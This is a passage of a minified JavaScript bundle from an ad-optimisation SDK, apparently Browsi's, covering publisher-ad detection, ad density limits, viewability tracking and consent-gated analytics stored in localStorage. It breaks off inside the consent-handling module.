t=this.profile.scanThirdPartyProviders?[{type:h.ProviderType.BY_SELECTOR,subTypes:[h.SelectorProviderType.TEADS,h.SelectorProviderType.ILX,h.SelectorProviderType.UNRULY]}]:void 0;j.ProvidersDetector.init(new n.default("ProvidersDetector"),t,this.profile.converterRate,this.avoidDetectionCheckpoint.bind(this),this.getFoundAdEnrichments.bind(this))}initProvidersDetector(){j.ProvidersDetector.onAdFound(this.onAdFoundCallback.bind(this)),j.ProvidersDetector.onAdDoneProcess(this.onAdDoneProcessCallback.bind(this)),this.initModule()}initDfpAdRequestedPromise(){if(!this.profile.waitForAdRequest)return Promise.resolve();if(this.dfpAdRequestedPromise)return this.dfpAdRequestedPromise;let t=()=>{};return new Promise((i=>{t=()=>{i()},this.googletag.cmd.push((()=>this.googletag.pubads().addEventListener("slotRequested",t))),this.module.getAllAds().find((t=>t.provider===h.ProviderType.DFP))&&i()})).then((()=>{this.googletag.cmd.push((()=>{var i,e;return null===(e=(i=this.googletag.pubads()).removeEventListener)||void 0===e?void 0:e.call(i,"slotRequested",t)}))}))}handleStayAwayOnAdFound(t){const{positionType:i,element:e,isLazyLoaded:n,stayAwayDistance:r,provider:o}=t;o!==h.ProviderType.MANUAL_AD&&i&&e&&"number"==typeof r&&!s.default.Vt(i)&&i!==p.AdPositionType.INTERSTITIAL&&a.default.get().upsertStayAwayElement(e,{distance:r,toDensity:!0,type:S.StayAwayType.BOTH},!!n,"provider")}onAdFoundCallback(t){if(!t.isActive)return;const{slot:i}=t;this.usingCustomRefresh&&i&&this.initRefreshRateRequest(t),A.AuctionDataCollector.get().preRenderedAdToPubAd(t),c.default.instance.calculateMCSize(!0),l.default.get().incrementCurrentPageView(o.EventType.FOUND_PUBLISHER_AD),s.default.Vt(t.positionType)||l.default.get().increment(o.EventType.FOUND_PUBLISHER_AD);const e=this.shouldReportPublisherAd(t);if(e&&t.provider===h.ProviderType.DFP&&i&&u.default.get().waitForPublisherAV(i,t),t.element){const s=this.buildViewabilityDetails(t,t.element,e);v.ViewabilityService.instance.subscribe(s,f.ViewabilityConfigurations.pubAdConfig(),void 0,i,t.refreshType)}this.handleStayAwayOnAdFound(t),this.collectFoundAdData(t)}onAdDoneProcessCallback(t){if(t.isEmpty)return;const{slot:i}=t;if(this.shouldReportPublisherAd(t)){const e=i&&t.adUnit?this.getMatchingPublisherAdPredictions(t.adUnit,i,t.refreshCount?"1":"0"):void 0;r.default.get().sendFoundPublisherAd(t,!1,e)}}static get(){return this.instance||(this.instance=new P),this.instance}getMatchingPublisherAdPredictions(t,i,e){var s,n,r,o;const{kn:h}=this.profile.rtdModuleData||{},a=null===(s=this.profile.rtdModuleData)||void 0===s?void 0:s.p,c=this.profile.placementPredictions;return{actp:i.getTargeting(h||this.viewabilityPredictionsSlotKey)[0],rawp:(null===(n=null==a?void 0:a[t])||void 0===n?void 0:n[e])||(null===(o=null===(r=null==c?void 0:c[t])||void 0===r?void 0:r.viewability)||void 0===o?void 0:o[e])}}shouldReportPublisherAd(t){return this.profile.reportPublisherAds&&t.isActive&&(!this.profile.reportPublisherAdsList.length||t.adUnit&&this.profile.reportPublisherAdsList.includes(t.adUnit)||this.profile.reportPublisherAdsList.includes(t.id))}initRefreshRateRequest(t){if(this.waitingForCustomRefreshBatch)this.customRefreshBatch.push(t);else{const i=this.getPublisherAdCustomRefreshRateParams(t);_.CustomRefreshRate.get().sendCustomRefreshRate(w.DemandRequestType.SINGLE,[i],y.CustomRefreshAdType.PUBLISHER)}}sendCustomRefreshBatch(){setTimeout((()=>{if(this.waitingForCustomRefreshBatch=!1,this.customRefreshBatch.length){let t=this.customRefreshBatch.map((t=>this.getPublisherAdCustomRefreshRateParams(t)));_.CustomRefreshRate.get().sendCustomRefreshRate(w.DemandRequestType.SRA,t,y.CustomRefreshAdType.PUBLISHER),this.customRefreshBatch=[]}}),this.customBatchTimeout)}getPublisherAdCustomRefreshRateParams(t){var i,e,s,n;return Object.assign(Object.assign(Object.assign(Object.assign({},t.adUnit?{au:t.adUnit}:{}),t.id?{id:t.id}:{}),(null===(i=t.gamResponseInfo)||void 0===i?void 0:i.lid)?{lid:null===(e=t.gamResponseInfo)||void 0===e?void 0:e.lid}:{}),(null===(s=t.gamResponseInfo)||void 0===s?void 0:s.oid)?{oid:null===(n=t.gamResponseInfo)||void 0===n?void 0:n.oid}:{})}collectFoundAdData(t){try{this.profile.adsDistanceViolations&&O.AdsDistanceViolationsService.get().addPublisherAd(t)}catch(i){this.logger.info("Faild to collect ads distance violations for publisher ad id:",t.id,i)}}isBrowsiAd(t){const i=this.profile.embedderPrefix;return new RegExp(`^${i}_(ad.*)_ai_-?(\\d+).*$`).test(t)||!!A.AuctionDataCollector.get().getSpotFromAdUnitCode(t)}isBrowsiGeneric(t){const i=d.default.getSpots().find((i=>!(!i.browsiAd||!s.default.isPositionContained(i.browsiAd,t))));return!i&&b.default.isSlides()?this.isBrowsiGenericFromPreviousSlide(t):!!i}isBrowsiGenericFromPreviousSlide(t){const i=b.default.getWindowObject();if(i){const e=b.default.getCurrentDcsElement(),n=Object.keys(i).map((t=>Number(t))).filter((t=>!isNaN(t))).sort(((t,i)=>t-i));for(let r in n){const n=i[r];if(n.element===e||s.default.isPositionContained(n.element,e)){const e=i[r].pvId;if(window.browsiOutput[e].getSpots().find((i=>i.browsiAd&&s.default.isPositionContained(i.browsiAd,t))))return!0}}}return!1}avoidDetectionCheckpoint(t,i){return this.isBrowsiAd(t)||!!i&&(this.isBrowsiGeneric(i)||!(b.default.isInCurrentArticle(i)||b.default.isBetweenArticles(i,this.profile.dcs)||s.default.isFixed(i).status))}getFoundAdEnrichments(t){var i,e,n;const{element:r}=t,o=s.default.N(r).y,h=c.default.instance.getAdPositionType(r,null===(i=t.size)||void 0===i?void 0:i.h,o,!0),a=r?s.default.Vt(h)?-1:s.default.it(r):void 0,d=null!==(e=t.stayAwayDistance)&&void 0!==e?e:this.betweenAdDistance;let l;if(t.refreshCount>0){l=t.slot&&(null===(n=E.default.get())||void 0===n?void 0:n.isRefreshRequestedForPubAdSlot(t.slot,t.isEmpty))?"browsi":"forced"}return Object.assign(Object.assign(Object.assign(Object.assign({stayAwayDistance:d},h?{positionType:h}:{}),"number"==typeof a?{foldNum:a}:{}),"number"==typeof o?{topPos:o}:{}),l?{refreshType:l}:{})}buildViewabilityDetails(t,i,e){return{element:i,adIndex:t.adIndex,byBrowsi:!1,us:!0,positionType:t.positionType,placementId:t.id,adUnit:t.adUnit,provider:t.provider,isLazyLoaded:!!t.isLazyLoaded,refreshCount:t.refreshCount,reportViewability:e}}}i.default=P},6981:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(1250),n=e(4987),r=e(394);class o{constructor(){this.logger=new s.default("socialWidgetDetector"),this.profile=r.Profiler.get(),this.allSocialElements=[]}static get(){return o.instance||(this.instance=new o),o.instance}reportSocialElements(){return this.logger.info("social widgets to report ",this.allSocialElements.map((t=>t.element))),this.allSocialElements.filter((t=>{let i=n.default.J(t.element);return i.h>5&&i.w>5})).map((t=>({type:t.type,height:n.default.J(t.element).h,offset_top:n.default.N(t.element).y})))}getAllSocialElements(){return this.logger.info("social widgets to report ",this.allSocialElements.map((t=>t.element))),this.allSocialElements.filter((t=>{let i=n.default.J(t.element);return i.h>5&&i.w>5})).map((t=>t.element))}scanSocialElementsByType(t){let i="";switch(t){case"facebook":i='.fb-post, .fb-comment-embed, .fb-comments, .fb-quote, .fb-video, .fb-page,iframe[src*="www.facebook.com/plugins/comment_embed.php"],iframe[src*="www.facebook.com/plugins/post.php"],iframe[src*="www.facebook.com/plugins/video.php"],iframe[src*="www.facebook.com/plugins/page.php"]';break;case"twitter":i=".twitter-moment, .twitter-timeline, .twitter-grid, .twitter-tweet, twitter-widget";break;case"pintrest":i="span[class*=_embed_grid][class*=PIN],span[class*=_embed_pin][class*=PIN]";break;case"instagram":i="iframe.instagram-media"}n.default.querySelectorOnDocument(document,i).map((i=>{this.allSocialElements.push({element:i.element,type:t})}))}scanAllSocialWidgets(){this.allSocialElements=[],this.scanSocialElementsByType("facebook"),this.scanSocialElementsByType("pintrest"),this.scanSocialElementsByType("instagram"),this.scanSocialElementsByType("twitter")}isSocialWidgetOrInSocialWidget(t){for(let i=0;i<this.allSocialElements.length;i++)if(this.allSocialElements[i].element==t||n.default.isPositionContained(this.allSocialElements[i].element,t))return!0;return!1}}i.default=o},7646:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(1250),n=e(7111),r=e(394);class o{constructor(){this.subscribedSlots=new Set,this.logger=new s.default("activeViewViewability"),this.isActive=!!r.Profiler.get().activeView}static get(){return o.instance||(this.instance=new o),o.instance}waitForPublisherAV(t,i){if(!this.isActive)return;const e=i.refreshCount;window.googletag.pubads().addEventListener("impressionViewable",(s=>{s.slot==t&&e===i.refreshCount&&n.default.get().sendViewedPublisherAdAV(i)}))}waitForBrowsiAV(t,i,e,s){if(!this.isActive||this.subscribedSlots.has(t))return;this.subscribedSlots.add(t);i.win.googletag.pubads().addEventListener("impressionViewable",(i=>{i.slot==t&&n.default.get().sendViewedImpressionAV(s,e)}))}}i.default=o},7004:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(4987),n=e(1250),r=e(5491),o=e(8406),h=e(1332),a=e(9840),c=e(1150),d=e(3640),l=e(394),u=e(6761);class v{constructor(){this.positionsToDensity=[c.AdPositionType.WITHIN_MC,c.AdPositionType.STICKY_TOP,c.AdPositionType.STICKY_BOTTOM],this.fluidDensitySize={w:300,h:250}}get densityCap(){return this._densityCap}static get instance(){return this._instance||(this._instance=new v),this._instance}init(t,i,e){this.logger=new n.default("AdDensity"),this._densityCap=e?Number((e/100).toFixed(2)):0,this.debugMode=t||!1,this.manualSA=a.default.get().getStayAwayElements();const s=l.Profiler.get().admarking;this.adMarkingSize=s&&s.active?32:0,this.densityRequests=0}getPublisherAdDensity(){return this.calculateAdsDensity(this.getMainContentPublisherAds(),"publisher")}getTotalAdDensity(){return this.densityRequests++,this.densityRequests%5==0&&(h.default.instance.calculateMCSize(!0),this.recalculateAdsPositionType(),this.densityRequests=0),this.calculateAdsDensity(this.getMainContentAds(),"total")}calculateAdsDensity(t,i){let e=h.default.instance.calculateMCSize()||0,n=this.getAccumulatedHeight(t),r=s.default.xt(n,e);return this.debugMode&&this.logger.verbose(`(${i}) density: ${n} / ${e} = ${r}. `,t.map((t=>[t.type,t.element]))),r}canEmbedAd(t,i){if(t.isRefreshing())return!0;let e=this.getPotentialAdSize(i);if(!e)return!0;if(!this._densityCap)return!0;if(!h.default.instance.withinMainContent(t.ref))return!0;const n=this.getAccumulatedHeight(this.getMainContentAds())+e.h,r=h.default.instance.calculateMCSize()+e.h+this.adMarkingSize,o=s.default.xt(n,r);return this.logger.verbose(`spot ${t.spotIndex}, expected density: ${n}/${r}=${o}`),o<=this._densityCap}getManualSAElements(){return this.manualSA.filter((t=>t.toDensity&&this.isPositionToDenity(t.positionType))).map((t=>({type:d.AdType.SA_TO_DENSTIY,positionType:t.positionType,element:t.element})))}isPositionToDenity(t){return!!this.positionsToDensity.find((i=>i===t))}recalculateAdsPositionType(){this.logger.verbose("recalculating position_type"),this.manualSA.forEach((t=>{t.positionType=h.default.instance.getAdPositionType(t.element,t.element.getBoundingClientRect().height,s.default.N(t.element).y)})),r.default.get().module.getAllAds(!0).forEach((t=>{var i;t.positionType=h.default.instance.getAdPositionType(t.element,null===(i=t.element)||void 0===i?void 0:i.getBoundingClientRect().height,s.default.N(t.element).y,!0)})),o.default.getEmbeddedSpots().forEach((t=>{t.browsiAd&&t.type!==u.SpotType.STICKY&&(t.positionType=h.default.instance.getAdPositionType(t.browsiAd,t.browsiAd.getBoundingClientRect().height,s.default.N(t.browsiAd).y))}))}getMainContentPublisherAds(){let t=r.default.get().module.getAllAds(!0).filter((t=>t.positionType!=c.AdPositionType.INTERSTITIAL&&t.positionType!=c.AdPositionType.STICKY_TOP&&t.positionType!=c.AdPositionType.STICKY_BOTTOM&&h.default.instance.withinMainContent(t.element))).map((t=>({type:d.AdType.PUBLISHER_AD,positionType:t.positionType,element:t.element}))),i=this.getManualSAElements();if(i.length){const e=t.map((t=>t.element));i=i.filter((t=>-1===e.indexOf(t.element)&&!s.default.S(e,t.element)&&!e.some((i=>s.default.Tt(i,t.element)))))}return[...t,...i]}getMainContentBrowsiAds(){return o.default.getEmbeddedSpots().filter((t=>{let i=t.browsiAd;return i&&h.default.instance.withinMainContent(i)})).map((t=>{var i;return{type:d.AdType.BROWSI_AD,positionType:c.AdPositionType.WITHIN_MC,element:t.isRefreshing()&&(null===(i=t.refresh)||void 0===i?void 0:i.oldBrowsiAd)?t.refresh.oldBrowsiAd.adContainer:t.newBrowsiAd.adContainer}}))}getMainContentAds(){return this.getMainContentBrowsiAds().concat(this.getMainContentPublisherAds())}getAccumulatedHeight(t){return t.reduce(((t,i)=>t+i.element.getBoundingClientRect().height),0)}getPotentialAdSize(t){const i=t.map((t=>s.default.Zt(t)?this.fluidDensitySize:t));return i.length?i.reduce(((t,i)=>t.h>i.h?t:i)):null}}i.default=v},626:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0}),i.AdsDistanceViolationsService=i.AdType=void 0;const s=e(1250),n=e(4987),r=e(4752),o=e(5068),h=e(1150);var a;!function(t){t.PUBLISHER="pu",t.BROWSI="b"}(a=i.AdType||(i.AdType={}));class c{constructor(){this.observedAds=[],this.adsInView=[],this.violations=new Set,this.logger=new s.default("AdsDistanceViolationsService")}static get(){return c.instance||(c.instance=new c),c.instance}getAdsDistanceViolation(){const t={bb:0,bpu:0,pupu:0};return[...this.violations].forEach((i=>{const e=i.replace(/\d/g,"");t[e]=(t[e]||0)+1})),t}addPublisherAd(t){var i;if(!t.element)return void this.logger.verbose("Avoiding ad distance violations for publisher ad id:",t.id,"Element is not found");const e=this.getAdHeight(t.element,null===(i=t.size)||void 0===i?void 0:i.h);if(!e)return void this.logger.verbose("The height is lower than the min height required to collect ad distance violations for publisher ad id:",t.id);if(n.default.Vt(t.positionType))this.setSticky(this.getStickyElement(t.element),t.positionType,e);else{if(t.refreshCount>0){const i=this.observedAds.findIndex((i=>i.type===a.PUBLISHER&&i.index===t.adIndex));if(-1!==i){if(!(this.observedAds[i].height!==e||this.observedAds[i].element!==t.element))return;this.removeObservedAd(a.PUBLISHER,t.adIndex)}}const i=this.initObserver(a.PUBLISHER,t.adIndex,t.element,e);this.observedAds.push(i)}}addBrowsiAd(t){var i,e;const s=null===(i=t.newBrowsiAd)||void 0===i?void 0:i.adContainer;if(s){const i=this.getAdHeight(s,null===(e=t.implementedSize)||void 0===e?void 0:e.h);if(!i)return void this.logger.verbose("The height is lower than the min height required to collect ad distance violations for spot index:",t.spotIndex);if("s"===t.tags.positionTag)this.setSticky(this.getStickyElement(s),t.positionType,i);else{t.refreshCount>0&&this.removeObservedAd(a.BROWSI,t.spotIndex);const e=this.initObserver(a.BROWSI,t.spotIndex,s,i);this.observedAds.push(e)}}}getAdHeight(t,i){if(i&&i>=10)return i;const e=t.getBoundingClientRect().height;return e>=10?e:void 0}removeObservedAd(t,i){const e=this.observedAds.findIndex((e=>e.type===t&&e.index===i));-1!==e&&(this.observedAds[e].observer.clearObserver(),this.observedAds.splice(e,1));const s=this.adsInView.findIndex((e=>e.type===t&&e.index===i));-1!==s&&this.adsInView.splice(s,1)}initObserver(t,i,e,s){const n=10/s,r=new o.default(e,n,[0],(()=>{this.adsInView.push(h),this.checkViolation(h)}),this.getRootMargin(),(()=>{const e=this.adsInView.findIndex((e=>e.type===t&&e.index===i));-1!==e&&this.adsInView.splice(e,1)}),!0,!1);r.observe(),this.logger.verbose("Observer initialized for element:",e);const h={type:t,index:i,element:e,height:s,observer:r};return h}getRootMargin(){var t;if(null===(t=this.sticky)||void 0===t?void 0:t.isVisible){if(this.sticky.positionType===h.AdPositionType.STICKY_BOTTOM)return`0px 0px -${this.sticky.height}px 0px`;if(this.sticky.positionType===h.AdPositionType.STICKY_TOP)return`-${this.sticky.height}px 0px 0px 0px`}}setSticky(t,i,e){var s;null===(s=this.sticky)||void 0===s||s.observer.disconnect();const r=new MutationObserver(((t,i)=>{setTimeout((()=>{if(this.sticky)for(const i of t)if("attributes"===i.type){const t=n.default.jt(this.sticky.element,!1);this.sticky.isVisible!==t&&(this.sticky.isVisible=t,this.reobserveAds())}}),500)}));r.observe(t,{attributes:!0}),this.sticky={element:t,height:e,positionType:i,observer:r,isVisible:n.default.jt(t,!1)},this.reobserveAds()}getStickyElement(t){const i=r.default.getExternalFlowHandler("changeStickyElementADV");if(i){const e=i(t);if(e&&n.default.A(e))return e}return t}reobserveAds(){this.adsInView=[],this.observedAds=this.observedAds.map((t=>(t.observer.clearObserver(),this.initObserver(t.type,t.index,t.element,t.height))))}checkViolation(t){this.adsInView.length<2||this.adsInView.forEach((i=>{if(!(i.type===t.type&&i.index===t.index)){const e=[i,t].sort(((t,i)=>t.type.localeCompare(i.type)||t.index-i.index)).map((t=>t.type+t.index)).join("");this.violations.add(e),this.logger.verbose("Ads distance violation detected:",e)}}))}}i.AdsDistanceViolationsService=c},8473:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(1250),n=e(9310),r=e(4987),o=e(4059),h=e(7111),a=e(394),c=e(7607),d=e(3434);class l{constructor(){this.storageKey="__bus",this.prebidStorageKey="__brtd",this.maxTimeInView=7,this.maxFetchLatency=5e3,this.maxVelocity=5e3,this.newDataToFlush=!1,this.highestBidsSum=0,this.browsiCurrentImpCount=0,this.isLatestAvgHighestBidReset=!1,this.latestAvgHighestBidByAge=void 0,this.highestBidsCollector={};const t=new Date;this.currentTime=t.getTime(),this.logger=new s.default("BrowsiAnalytics"),this.browsiTimeInView={},this.publisherTimeInView={},this.pvUv=this.getEmptyPvUv(),this._analytics=this.buildMergedAnalytics(),this.measurement={previousYOffset:0,previousTime:0,timeLeft:3e5,startTime:0,started:!1,interval:null,timeout:null},this.viewedImpCount={browsiAds:0,pubAds:0},this.impCount={browsiAds:0,pubAds:0},this.sessionId=a.Profiler.get().sessionID,this.userId=r.default.ji("__browsiUID"),d.default.hasUserConsent?(this.flushRequest(),this.flush(),this.startFlushInterval()):(r.default.Ai(this.storageKey),r.default.Ai(this.prebidStorageKey))}get analytics(){return this._analytics}startFlushInterval(){this.flushInterval||(this.flushInterval=setInterval((()=>{this.newDataToFlush&&this.flush()}),5e3),this.logger.info("started flushInterval"))}static get(){return l.instance||(l.instance=new l),l.instance}sendAnalyticsEvent(){d.default.hasUserConsent&&this._analytics.c>1?h.default.get().sendAnalyticsEvent(this._analytics):this.logger.info("first time user, no event")}startMeasurements(){d.default.hasUserConsent&&!this.measurement.started&&(this.startInterval(),this.startFlushInterval(),this.measurement.started=!0,o.default.instance.subscribe((t=>this.handleOOF(t))))}increment(t){switch(t){case n.EventType.FOUND_PUBLISHER_AD:this._analytics.pi++;break;case n.EventType.VIEWED_PUBLISHER_AD:this._analytics.pv++;break;case n.EventType.AD_IMPRESSION:this._analytics.bi++;break;case n.EventType.VIEWED_IMPRESSION:this._analytics.bv++;break;case n.EventType.AD_REQUEST_BLOCKED:this._analytics.aof.l_oof++;break;case n.EventType.AD_REQUEST:this._analytics.aof.l_ar++;break;default:return}this.flushRequest()}incrementCurrentPageView(t,i,e){switch(t){case n.EventType.FOUND_PUBLISHER_AD:this.impCount.pubAds++;break;case n.EventType.VIEWED_PUBLISHER_AD:this.viewedImpCount.pubAds++;break;case n.EventType.AD_IMPRESSION:this.impCount.browsiAds++,0!==i||e||this.browsiCurrentImpCount++;break;case n.EventType.VIEWED_IMPRESSION:this.viewedImpCount.browsiAds++}}browsiImpression(t,i,e){this.increment(n.EventType.AD_IMPRESSION),this.incrementCurrentPageView(n.EventType.AD_IMPRESSION,i,e),t=Math.min(t,this.maxFetchLatency),this.logger.verbose(`adding ${t}ms to aul`),this._analytics.aul={a:r.default.getWeightedAvg(this._analytics.aul.a,this._analytics.aul.i,t,1),i:this._analytics.aul.i+1},this.flushRequest()}handleOOF(t){if(this.measurement.timeLeft>0)if(t){clearInterval(this.measurement.interval),this.measurement.interval=null,clearInterval(this.flushInterval),this.flushInterval=null,clearTimeout(this.measurement.timeout),this.measurement.timeout=null,this.logger.info("user is out, intervals and timeout cleared");const t=Date.now();this.measurement.timeLeft-=t-this.measurement.startTime}else d.default.hasUserConsent&&(this.logger.info("user is back"),this.startInterval(),this.startFlushInterval(),this.startFlushInterval())}startInterval(){this.measurement.timeLeft>0?(this.logger.verbose(`initiating interval for ${this.measurement.timeLeft/1e3} s`),this.measurement.previousYOffset=r.default.q(),this.measurement.previousTime=r.default.Xt(),this.measurement.startTime=Date.now(),this.measurement.interval||(this.measurement.interval=setInterval((()=>{const t=r.default.Xt(),i=r.default.q();this.pvUv=this.getNewAuv(i,t),this._analytics.uv=Object.assign(this._analytics.uv,this.pvUv),this.logger.verbose("auv: ",JSON.parse(JSON.stringify(this._analytics.uv))),this.measurement.previousYOffset=i,this.measurement.previousTime=t,this.flushRequest()}),1e3)),this.measurement.timeout||(this.measurement.timeout=setTimeout((()=>{clearInterval(this.measurement.interval),this.measurement.interval=null,this.measurement.timeLeft=0,this.logger.verbose("stopping interval")}),this.measurement.timeLeft))):this.logger.verbose(`measurementTimeLeft: ${Math.max(0,this.measurement.timeLeft/1e3)} s, not initiating interval`)}getNewAuv(t,i){const e=this.getVelocity(t,i,this.measurement.previousYOffset,this.measurement.previousTime),s=r.default.clone(this.pvUv);return e>0?(s.pv_a=r.default.getWeightedAvg(s.pv_a,s.pv_i,e,1),s.pv_i++):(s.pv_sp=Math.min(parseFloat(r.default.avg(s.pv_si,s.pv_si+s.pv_i).toFixed(2)),1),s.pv_si++),s}getVelocity(t,i,e,s){const n=Math.abs(t-e),r=Math.max(i-s,1),o=r>0?parseFloat(Math.min(n/r,this.maxVelocity).toFixed(2)):0;return this.logger.verbose(`velocity: ${o} = (timeDelta:${r})/(pixelDelta:${n})`),o}flush(){r.default.Si(this.storageKey,JSON.stringify(this._analytics)),this.newDataToFlush=!1,this.logger.verbose("flushed:",JSON.parse(JSON.stringify(this._analytics))),this.prebidFlush()}prebidFlush(){const t={bi:this._analytics.bi,bv:this._analytics.bv,pi:this._analytics.pi,pv:this._analytics.pv,bativ:this._analytics.tiv.b_ativ,uva:this._analytics.uv.t_a,uvs:this._analytics.uv.t_sp,oof:this._analytics.aof.t_a,sid:this.sessionId,uid:this.userId};r.default.Si(this.prebidStorageKey,JSON.stringify(t)),this.logger.verbose("set Prebid storage:",JSON.stringify(t))}buildMergedAnalytics(){let t=this.getEmptyAnalytics();if(d.default.hasUserConsent)try{t=Object.assign(t,JSON.parse(r.default.ji(this.storageKey))),t.tiv=this.mergePreviousAvgTimeInView(t.tiv),t.uv=this.mergePreviousUv(t.uv),t.aof=this.mergePreviousAvgOof(t.aof),t.rahb=this.updateRecentAvgHighestBid(t.rahb,this.currentTime),t.rimpr=this.updateRecentImpressionsRendered(t.rimpr),this.latestAvgHighestBidByAge=this.getLatestAvgHighestBidWithAge(t.lahb)}catch(t){this.logger.error(`failed to parse storage with key ${this.storageKey}, ${r.default.ji(this.storageKey)}`)}return t.c++,t}updateRecentAvgHighestBid(t,i){const e=i-6048e5;return Object.keys(t).forEach((i=>{parseInt(i)<e&&delete t[i]})),t}updateRecentImpressionsRendered(t){const i=(new Date).getTime()-864e5;return Object.keys(t).forEach((e=>{const s=parseInt(e);s<=i&&delete t[s]})),t}getLatestAvgHighestBidWithAge(t){return t?{avg:t.avg,smp:t.smp,age:this.getDaysDifference((new Date).getTime(),t.time)}:void 0}getDaysDifference(t,i){return Math.abs(t-i)/864e5}mergePreviousAvgTimeInView(t){let i=this.getEmptyTimeInViewStructure();return t&&(i.b_ativ=r.default.getWeightedAvg(t.b_ativ||0,t.b_ai||0,t.b_pv_ativ||0,t.b_pv_ai||0),i.b_ai=t.b_ai+(t.b_pv_ai||0),i.p_ativ=r.default.getWeightedAvg(t.p_ativ||0,t.p_ai||0,t.p_pv_ativ||0,t.p_pv_ai||0),i.p_ai=t.p_ai+(t.p_pv_ai||0),i.b_pv_ativ=0,i.b_pv_ai=0),i}mergePreviousUv(t){let i=this.getEmptyUv();return t&&(i.t_a=r.default.getWeightedAvg(t.t_a||0,t.t_i||0,t.pv_a||0,t.pv_i||0),i.t_i=(t.t_i||0)+(t.pv_i||0),i.pv_a=0,i.pv_i=0,i.t_si=(t.t_si||0)+(t.pv_si||0),i.t_sp=r.default.getWeightedAvg(t.t_sp||0,t.t_si||0,t.pv_sp||0,t.pv_si||0)),i}mergePreviousAvgOof(t){let i=this.getEmptyAvgOofStructure();if(t){if(0===t.l_oof&&0===t.l_ar)return t;let e=0;0===t.l_ar?e=1:0!=t.l_oof&&(e=t.l_oof/(t.l_oof+t.l_ar)),i.t_a=r.default.getWeightedAvg(t.t_a||0,t.t_i||0,e||0,1),i.l_ar=0,i.l_oof=0,i.t_i=t.t_i+1}return i}getEmptyAnalytics(){return{c:0,bi:0,bv:0,pi:0,pv:0,tiv:this.getEmptyTimeInViewStructure(),aul:{a:0,i:0},uv:this.getEmptyUv(),aof:this.getEmptyAvgOofStructure(),uahb:void 0,lahb:void 0,rahb:{},rimpr:{}}}getEmptyUv(){return Object.assign({t_a:0,t_i:0,t_sp:0,t_si:0},this.getEmptyPvUv())}getEmptyPvUv(){return{pv_a:0,pv_i:0,pv_sp:0,pv_si:0}}getEmptyTimeInViewStructure(){return{b_pv_ativ:0,b_pv_ai:0,b_ativ:0,b_ai:0,p_pv_ativ:0,p_pv_ai:0,p_ativ:0,p_ai:0}}getEmptyAvgOofStructure(){return{l_ar:0,l_oof:0,t_a:0,t_i:0}}updateTimeInView(t,i,e,s,n){var o;const h=t==c.TimeInViewType.BROWSI,a=h?i.spotIndex:i,d=h?(null===(o=i.refresh)||void 0===o?void 0:o.lastSuccessfulRefresh)||0:e,l=h?this.browsiTimeInView:this.publisherTimeInView;if(this.shouldUpdateTimeInView(l,a,d)){r.default.M(l[a])&&(l[a]={});const t=l[a][d]||0;l[a][d]=Math.min(Math.floor(Math.max(t,n)),this.maxTimeInView);const{sum:i,items:e}=this.getCurrentTimeInView(l);h?(this._analytics.tiv.b_pv_ai=e,this._analytics.tiv.b_pv_ativ=r.default.avg(i,e)):(this._analytics.tiv.p_pv_ai=e,this._analytics.tiv.p_pv_ativ=r.default.avg(i,e)),this.flushRequest()}}shouldUpdateTimeInView(t,i,e){return r.default.M(t[i])||!e||r.default.M(t[i][e])||t[i][e]<this.maxTimeInView}getCurrentTimeInView(t){let i=0,e=0;for(let s of Object.keys(t))for(let n of Object.keys(t[s]))i+=t[s][n],e+=1;return{sum:i,items:e}}flushRequest(){this.newDataToFlush=!0}updateRecentAvgWiningBid(t){const i=this._analytics.rahb[this.currentTime];i?(i.sum+=t,i.smp++):this._analytics.rahb[this.currentTime]={sum:t,smp:1},this.flushRequest()}updateLatestAvgWiningBid(t){this.isLatestAvgHighestBidReset||(this._analytics.lahb=void 0,this.isLatestAvgHighestBidReset=!0);const i=(new Date).getTime(),e=this._analytics.lahb;e?(e.avg=(e.avg*e.smp+t)/(e.smp+1),e.smp++,e.time=i):this._analytics.lahb={avg:t,smp:1,time:i},this.flushRequest()}updateAvgWiningBid(t){const i=this._analytics.uahb;i?(i.avg=(i.avg*i.smp+t)/(i.smp+1),i.smp++):this._analytics.uahb={avg:t,smp:1},this.flushRequest()}processBidData(t,i,e,s){if(!t||t<0||!i)return;const n=this.convertToUSD(t,i);n&&(this.updateHighestBidsSum(n),this.updateAvgWiningBid(n),this.updateLatestAvgWiningBid(n),this.updateRecentAvgWiningBid(n),this.updateHighestBidByAdUnitCode(e,n))}convertToUSD(t,i){const e=i.toUpperCase();if("USD"===e)return t;const s=a.Profiler.get().converterRate;return s?s[e]?t/s[e]:0:-1}updateHighestBidByAdUnitCode(t,i){this.highestBidsCollector[t]={cpm:i}}updateRecentImpressionsRenderedWithNewBidder(t){this._analytics.rimpr[(new Date).getTime()]=t,this.flushRequest()}getRecentImpressionsRenderedByBidder(){const t={};return Object.values(this._analytics.rimpr).forEach((i=>{t[i]=t[i]||0,t[i]++})),t}getRecentAvgHighestBid(t){if(!t||0===Object.keys(t).length)return;let i={sum:0,smp:0};return i=Object.keys(t).reduce(((i,e)=>(i.sum+=t[e].sum,i.smp+=t[e].smp,i)),i),{avg:i.sum/i.smp,smp:i.smp}}getAverageHighestBidMetrics(){return{uahb:this._analytics.uahb,rahb:this.getRecentAvgHighestBid(this._analytics.rahb),lahb:this.latestAvgHighestBidByAge}}getHighestBidDataByCode(t,i){return this.highestBidsCollector[t]||this.highestBidsCollector[i]||null}getAvgHighestBid(){return this._analytics.uahb}updateHighestBidsSum(t){t=+t,this.highestBidsSum+=t}getHighestBidsSum(){return this.highestBidsSum}getViewedImpsCount(){return this.viewedImpCount}getImpCount(){return this.impCount}getBrowsiCurrentImpCount(){return this.browsiCurrentImpCount}}i.default=l},3434:(t,i,e)=>{"use strict";Object.defineProperty(i,"__esModule",{value:!0});const s=e(394),n=e(4987);i.default=class{static get hasUserConsent(){return this.updateConsentStatus(),this.hasConsent}static get location(){return"string"!=typeof this._location&&null!==this._location&&(this._location=s.Profiler.get().userAnonymousContinent||null),this._location}static get prebidConf(){let t=null;return"eu"===this.location?t={gdpr:{cmpApi:"iab",allowAuctionWithoutConsent:!0,timeout:1e3}}:"us"===this.location&&(t={usp:{cmpApi:"iab",timeout:1e3}}),t?{consentManagement:t}:null}static updateConsentStatus(){const t=this.getCurrentConsentType();this.hasConsent=!t||this.getConsentStatus(t)}static getConsentStatus(t){const 